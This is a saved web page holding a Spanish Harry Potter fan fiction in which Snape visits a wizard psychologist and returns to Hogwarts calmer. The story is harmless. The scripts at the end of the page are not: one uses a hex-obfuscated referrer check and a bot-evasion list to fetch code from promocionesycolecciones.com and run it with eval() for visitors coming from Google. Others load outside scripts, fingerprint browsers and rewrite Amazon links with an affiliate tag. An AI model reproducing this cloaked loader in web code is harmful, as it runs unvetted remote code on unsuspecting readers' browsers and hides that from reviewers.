

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://potterfics.es/magipsicologo/
body_size: 12290
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/potterfics-es.png"/>
		<link rel="apple-touch-icon" href="/images/potterfics-es.png"/>

        <!-- Title y Description -->

        <title>Magipsicólogo - Fanfics de Harry Potter</title>

        <meta name="description" content="Lalala. Idea de César Valbuena. Saludos y besos a todosMariSeverus.Disclaimer: Nada me pertenece, excepto ideas. El resto, le pertenece a JK RowlingMagipsicó...">

        <meta name="keywords" content="potterfics">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://potterfics.es/magipsicologo/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Magipsicólogo - Fanfics de Harry Potter">

        <meta property="og:description" content="Lalala. Idea de César Valbuena. Saludos y besos a todosMariSeverus.Disclaimer: Nada me pertenece, excepto ideas. El resto, le pertenece a JK RowlingMagipsicó...">

        <meta property="og:image" content="https://potterfics.es/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Magipsicólogo - Fanfics de Harry Potter">

        <meta property="og:url" content="https://potterfics.es/magipsicologo/">

        <meta property="og:site_name" content="potterfics.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2024-11-10T11:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="potterfics">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="potterfics.es">

		<meta name="mobile-web-app-title" content="potterfics.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Magipsicólogo - Fanfics de Harry Potter">

        <meta name="twitter:description" content="Lalala. Idea de César Valbuena. Saludos y besos a todosMariSeverus.Disclaimer: Nada me pertenece, excepto ideas. El resto, le pertenece a JK RowlingMagipsicó...">

        <meta name="twitter:image" content="https://potterfics.es/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="Magipsicólogo - Fanfics de Harry Potter">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://potterfics.es/#website", 
		"url": "https://potterfics.es", 
		"name": "potterfics.es", 
		"description": "Fan fictions y fanfics de Harry Potter en Espa\u00f1ol", 
		"publisher": { "@id": "https://potterfics.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://potterfics.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Magipsic\u00f3logo - Fanfics de Harry Potter",

          "description": "Lalala. Idea de C\u00e9sar Valbuena. Saludos y besos a todosMariSeverus.Disclaimer: Nada me pertenece, excepto ideas. El resto, le pertenece a JK RowlingMagipsic\u00f3...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/potterfics.es\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "potterfics.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/potterfics.es\/assets\/logo.png"
            }

          },

          "datePublished": "2024-11-10T11:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/potterfics.es\/magipsicologo\/"
          },

          
          "articleSection": "potterfics",

          
          "url": "https:\/\/potterfics.es\/magipsicologo\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/potterfics.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "potterfics",

              "item": "https:\/\/potterfics.es\/categoria\/potterfics"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Magipsic\u00f3logo - Fanfics de Harry Potter",

              "item": "https:\/\/potterfics.es\/magipsicologo\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=6414" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">potterfics.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/potterfics">potterfics</a>

            
            <span>&gt;</span>

            Magipsicólogo - Fanfics de Harry Potter
        </div>

        

        <article>

            <h1>Magipsicólogo - Fanfics de Harry Potter</h1>

            <div class="article-meta">

                <span>📅 10/11/2024</span>

                
                
                <span>📂 <a href="/categoria/potterfics">potterfics</a></span>

                
            </div>

            

            			            <!----><p>Lalala. Idea de César Valbuena. Saludos y besos a todos</p><p>MariSeverus.</p><p>Disclaimer: Nada me pertenece, excepto ideas. El resto, le pertenece a JK Rowling</p><hr><p><i>Magipsicólogo </i></p><p>Había decidido tomárselo con calma. Había regresado de su cita. Todo estaba bien. Se terminaron sus problemas. ya había regresado como un hombre nuevo. No tenía nada de qué preocuparse.</p><p>Ya no tenía el constante miedo a explorarse, a demostrar sus sentimientos. A no poder olvidarse de Lily. Ya no tenía el deseo de arrancarle la cabeza a media escuela. Estaba bien. Al final.</p><p>Podía ser él mismo. Al final de cuentas, ya podría abandonar el negro. Pensar en divertirse, en despejar su mente.</p><p>Perfecto. Tendría esa vida que no había tenido, por estúpidas obsesiones. Con un suspiro, se sentía renovado. Salir de allí, con nuevos aires.</p><p>El magipsicólogo, una excelente idea. Una excelente sugerencia de Albus Dumbledore. Al principio, no estaba seguro de poder conseguirlo. ¡No le gustaban los charlatanes de oficio!</p><p>Pero había mejorado.</p><p><i>"Entonces...¿Cuál es su problema, señor Snape?"</i></p><p><i>"Veo dolor, veo muerte. ¡Veo a Potter!"</i></p><p><i>"Está obsesionado con alguien llamado Potter. ¿Por qué?"</i></p><p><i>"Potter...¡Es un niño mimado! ¡Es un idiota! ¡Es un...!"</i></p><p><i>"¿Por qué odia a Potter, señor Snape?"- preguntó el magipsicólogo, con una sonrisa, a un lado de la silla.</i></p><p><i>"¿Por qué lo odio? ¿¡Por qué lo odio!?" "No lo sé"</i></p><p><i>"¿No lo sabe?"</i></p><p><i>"No lo sé, no estoy seguro"</i></p><p><i>"¿Qué es lo que siente, cuando lo ve?"</i></p><p><i>"Ira, decepción"</i></p><p><i>"¿Por qué está decepcionado?"- dijo el hombre escribiendo rápidamente, Snape miró el cuadernillo de notas y suspiró.</i></p><p><i>"¿Qué está escribiendo?"</i></p><p><i>"Algunas cosas. Responda a mi pregunta"</i></p><p><i>"Por que una vez, estuve muy interesado por su madre"- confesó- "¡Pero no le diga a nadie!"</i></p><p><i>"No, lo que aquí decimos, aquí se queda. Entonces, su madre" "¿Qué pasó con ella?"</i></p><p><i>" Se casó, con su padre. En realidad...No supe si fue mi culpa. ¡Pero ese gusano de James Potter"</i></p><p><i>"Ahora lo comprendo" "Siente averción por el muchacho, de acuerdo a su padre. Eso tenemos que mejorarlo, señor Snape" "Le recomendaría que cuando viera a Potter, pensara en algo que lo hiciera feliz"</i></p><p><i>"Que perdiera la cabeza"</i></p><p><i>"No pensaba en eso precísamente. ¿Qué tal un recuerdo muy feliz?"</i></p><p>Recuerdos felices, tenía unos pocos. Pues decidió intentarlo, quizá funcionaría. Cada vez que pensara en Harry Potter, pensaría en el día que conoció a su madre. Cómo fue su amigo por corto tiempo.</p><p>Eso solía servir.</p><p><i>"Odia a Black y a Lupin, por sus amistades, por esas cosas que usted no tiene. ¿Me equivoco? Pero hay cosas que usted tiene, que ellos no"</i></p><p><i>"¿Ah sí?"</i></p><p><i>"Todos somos diferentes. Especiales a nuestra manera. Usted cuida del niño que vivió. Eso es un mérito. Cuando traté a Lupin"</i></p><p><i>"¿¡Lo trató!?"</i></p><p><i>"Claro. Soy un magipsicólogo muy reconocido. Aunque no sé por qué, aún. Bueno, él se sentía débil, por su condición. Pero habló de usted. Dijo que era una fuente de inspiración"</i></p><p><i>Seguro se había enamorado de él. Lobos...Todos eran iguales.</i></p><p><i>"Lo admira"</i></p><p><i>"¿A mí?"</i></p><p><i>"Sí. Dijo que era muy valiente"</i></p><p>Aprender a decir que tenía algo que los demás no. Que no tenía nada que envidiarle a los demás. Comenzaría a poner eso en práctica. A darse esa vida que no tenía, solo por sus trivialidades mentales.</p><p><i>"Black y James eran buenos, cierto. Pero usted, usted debe olvidar el pasado. Usted es tan bueno como ellos"</i></p><p><i>"Buenos, no está en mi diccionario"</i></p><p><i>"Aprenda a mirar los matices. ¡Sálgase del negro! Eso opaca, oprime. Seguramente vivirá mejor, con otros colores"</i></p><p><i>"No utilizaré rosado"</i></p><p><i>"No pensaba en ese. Quizá un corte nuevo. Unas vacaciones"</i></p><p>El corte podría pasarlo desapercibido, al igual que el cambio en su aspecto físico. Sin embargo, eso de aprender a vivir con otros matices, sonaba interesante. Con un suspiro, recordaba las últimas palabras.</p><p><i>"Albus Dumbledore lo presiona. Aprenda a decir no, alguna vez" "Es sano" "Llorar no es tan malo como cree"</i></p><p><i>"Albus, me utiliza"</i></p><p><i>"Le prometió ayuda. No podría quejarse, pero podría darse su lugar. Discutir con él, lo que cree. Lo comprenderá. Es un hombre muy amable"</i></p><p><i>"¿También lo ha tratado?"</i></p><p><i>"Me lo han recomendado un par de veces. Pero no le encuentro nada extraño. Solo una tendencia que mejor no diré, por el término "paciente- medimago"</i></p><p>Albus. Aprendería a darse su puesto de una buena vez. Inspirando, caminaba hacia Hogwarts, renovado. No tendría más inconvenientes. Estaría bien. Nada qué pensar. nada negativo.</p><p>Y se aproximó a las puertas. Estaba todo en silencio. Hogwarts en todo su esplendor. Eso le gustaba, le causaba fascinación. Caminó con la tranquilidad del mundo. Ya nada le perturbaría.</p><p>Al final, escuchó una especie de quejido. Caminó con mucha lentitud, hacia el lugar, no estaba sorprendido. Harry Potter y Draco Malfoy, se peleaban. Se dirigió a ellos y con mucha paciencia, los separó.</p><p>Los alumnos estaban sorprendidos. No insultaba, de casualidad respiraba. Escuchó los puntos de vista y quitó puntaje, justamente. Draco estaba por gritarle algo, por lanzarle un hechizo. ¿Le pasaba algo?</p><p>Se sentía bien consigo mismo. Todo estaba tranquilo en su cabeza. Toleraba a Potter y estaba relajado. ¡Incluso era justo, corrigiendo exámenes! Hermione había sacado un supera las expectativas y casi moría de la sorpresa.</p><p>Su primera clase de pociones, marchaba excelente. Todos los alumnos seguían temiéndole, pero Snape no era el mismo de antes. Dumbledore sonreía, al escucharlo. Todo perfecto, pensaba Ron.</p><p>Mientras todo ocurría. Neville caminaba con su muestra, torpemente. Iba a llevársela a Snape y estaba seguro de que al menos, pasaría con el nuevo profesor. Mientras caminaba, se resbaló con algo y la muestra voló por los aires. Todos miraron con atención, como el frasco, volaba hasta Snape y se derramaba encima.</p><p>Hasta allí, llegaba el profesor Snape bueno.</p><p>Pero no, Severus no se inmutó. Intuyó que había sido un accidente y suspiró, asintiendo. Tomó un pañuelo y comenzó a limpiarse el rostro. Tenía una extraña quemadura. Como siempre, Neville hacía mal su poción.</p><p>- Descuida- dijo- No hay agravios.</p><p>Neville temblaba como una gelatina. Los de Gryffindor sonrieron, mientras Slytherin suspiraba, enfadado. ¿Cómo era posible, semejante idiotéz y que Snape, lo permitiese? Neville asintió, caminando hacia su puesto.</p><p>- Continuaremos mañana.</p><p>Los estudiantes asintieron y Neville inspiró, tomando su mochila. Antes de irse, Severus lo llamó.</p><p>- Longbottom, ven aquí- dijo y Slytherin supuso que tendría problemas. Gryffindor estaba decepcionado. Le había durado muy poco la felicidad. Neville tembló y asintió.</p><p>Lo esperaron, querían saber qué había pasado. Al salir, Neville tenía una enorme sonrisa y todos se sorprendieron.</p><p>- El profesor Snape me puso un aceptable. ¡Me puso un aceptable!</p><p>Comenzaba a dar miedo. Severus, relajado, regresó a su despacho y trancó la puerta con mucha calma. Con un suspiro suave, encendió la luz de una vela y miró a su alrededor. El psicólogo le había dicho que lo superara.</p><p>Y sus muñecos idénticos a Harry, a todos esos que odiaba, creían lo mismo. Descargar frustraciones así, era divertido.</p><!---->						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#8ae8e3feefe6e9e2fff2caf3ebe2e5e5a4eff9"><span class="__cf_email__" data-cfemail="e5878c918089868d909da59c848d8a8acb8096">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#5d3f342938313e3528251d243c35323273382e"><span class="__cf_email__" data-cfemail="3f5d564b5a535c574a477f465e575050115a4c">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=94970&from=potterfics.es&id=2221')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='//' alt='...TU... - Fanfics de Harry Potter'><h2>...TU... - Fanfics de Harry Potter</h2></a></li><li><a href='/----inocente-papa-harry----/' alt='-.-.-.-Inocente papá, harry-.-.-.- - Fanfics de Harry Potter'><h2>-.-.-.-Inocente papá, harry-.-.-.- - Fanfics de Harry Potter</h2></a></li><li><a href='/---habia-una-vez---/' alt='****-- HABIA UNA VEZ --***** - Fanfics de Harry Potter'><h2>****-- HABIA UNA VEZ --***** - Fanfics de Harry Potter</h2></a></li><li><a href='/--carta-de-rosiie-a-al--/' alt='--Carta de Rosiie a Al-- - Fanfics de Harry Potter'><h2>--Carta de Rosiie a Al-- - Fanfics de Harry Potter</h2></a></li><li><a href='/--fanfics-de-harry-potter/' alt='... - Fanfics de Harry Potter'><h2>... - Fanfics de Harry Potter</h2></a></li><li><a href='/-draco-sos-romantico-el-le-contesto-soy-tan-romantico-como-lo-dulce-que-es-la-azucar-/' alt='-¿Draco sos romantico?-él le contesto...-Soy tan romantico como lo dulce que es la azúcar- - Fanfics de Harry Potter'><h2>-¿Draco sos romantico?-él le contesto...-Soy tan romantico como lo dulce que es la azúcar- - Fanfics de Harry Potter</h2></a></li><li><a href='/-eres-mio-alec/' alt='"-Eres mío, Alec." - Fanfics de Harry Potter'><h2>"-Eres mío, Alec." - Fanfics de Harry Potter</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>potterfics.es</h3>

        <p style="margin: 10px 0; color: #ccc;">Fan fictions y fanfics de Harry Potter en Español</p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 potterfics.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#63010c170a090c0d0f0a0d0623040e020a0f4d000c0e" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://potterfics.es/",
					"website_privacy_policy_url": "https://potterfics.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Magipsic%C3%B3logo+-+Fanfics+de+Harry+Potter", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
